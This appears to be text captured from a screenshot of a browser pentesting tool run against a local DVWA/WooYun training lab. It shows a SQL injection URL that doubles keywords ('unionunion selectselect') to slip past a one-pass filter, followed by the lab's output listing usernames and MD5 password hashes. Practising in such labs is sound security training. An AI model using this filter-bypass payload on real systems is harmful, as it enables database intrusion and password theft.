 Load URL
Split URL
Execute
http://192.168.1.107/wooyun/vulnerabilities/WooYun-2014-53384/?id=1'+unionunion++selectselect++user,password+fromfrom++users+wherewhere++'1&
Submit=Submit#
Enable Post data Enable Referrer
DVWA WooYun Home Wooyun Instructions About Logout
Sqli QUERY_STRING
Regex #01-Domain fraud
Sqli filter #02-Once
Sqli Mysql #01
No [Comma] Sqli
Sqli using [Slashes]
Sqli filter #02-80sec
XSS #08-mXSS
Sqli filter #01
No [Space] Sqli
XSS #07-SVG
Login User ID:
Submit
ID: 1' union select user,password from users where '1
First name: admin
Surname: admin
ID: 1' union select user,password from users where '1
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users where '1
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03